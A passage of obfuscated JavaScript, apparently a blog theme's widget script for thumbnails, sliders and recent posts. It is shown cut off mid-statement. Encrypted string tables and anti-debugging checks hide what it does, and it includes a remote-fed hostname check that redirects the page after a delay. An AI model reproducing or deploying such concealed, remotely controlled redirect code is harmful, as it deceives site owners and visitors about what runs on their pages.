_0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var 